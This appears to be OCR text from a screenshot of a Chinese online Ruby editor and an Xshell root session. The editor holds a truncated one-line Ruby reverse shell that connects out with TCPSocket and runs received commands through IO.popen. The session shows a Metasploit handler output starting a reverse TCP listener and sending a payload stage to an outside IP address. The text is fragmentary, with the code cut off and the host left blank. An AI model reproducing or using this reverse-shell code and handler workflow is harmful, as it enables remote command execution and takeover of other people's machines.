 菜鸟工具 WEB 在线编辑器 SVG 在线编辑器 实例归档 菜鸟教程 输入关键字....
点击运行 清空 Ruby 在线工具
1 require 'socket';c=TCPSocket.new("");while(cmd=c.gets);IO.popen(cmd,
192.168.1.107:22 - root@John: /tmp - Xshell 5 (Free for Home/School)
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://192.168.1.107:22
要添加当前会话，点击左侧的箭头按钮。
1 192.168.1.107:22 × 2 192.168.1.107:22 × +
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.1.107:53
[*] Sending stage (179267 bytes) to 118.31.45.91